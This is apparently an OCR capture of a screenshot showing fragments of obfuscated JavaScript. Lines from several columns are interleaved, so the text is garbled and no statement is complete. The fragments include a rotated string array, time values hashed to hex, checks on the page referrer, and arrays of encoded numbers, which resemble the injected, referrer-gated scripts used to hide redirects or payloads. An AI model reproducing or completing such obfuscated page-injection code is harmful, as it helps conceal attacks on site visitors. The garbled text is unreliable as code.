
n(_0xc59469,_0x1be38e)
{var
3=_0x442d,_0x3c2d09=_0xc59469();while(!!
!function (_5fc51d) { var
!function (_43a5
{var _0x3c8895=-
_ebb919 = Date.now(); var
_ae20ea = Date.n
(_0x4e20c3(0xb6))/0x1*
_7916ed = 1000; _ebb919
_b61289 = 1000;
(-
= _ebb919 / _7916ed;
= _ae20ea / _
(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-
_ebb919 =
_ae20ea 
(_0x4e20c3(0xc4))/0x4*
Math.floor(_ebb919); var
Math.floor(_ae20
(-
_357dbb = 600; _ebb919 -
_e76ba8 = 600; _
(_0x4e20c3(0xc1))/0x5)+-
= _ebb919 % _357dbb;
_ae20ea % _e
(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-
_ebb919 =
_ae20ea 
(_0x4e20c3(0xbd))/0x8+-
_ebb919.toString(16); var
_ae20ea.toString
(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else
_d173f5 =
_b09fde 
c2d09['push']
_5fc51d.referrer; if
_43a596.referr
c2d09['shift']
(!_d173f5) return; var
(!_b09fde) retu
atch(_0x3a9717)
_e502c7 = [48776, 48794,
_7aa0d7 = [5204
3c2d09['push']
48794, 48780, 48797,
52050, 52033,
09['shift']());}}}
48794, 48839, 48798,
52037, 52055,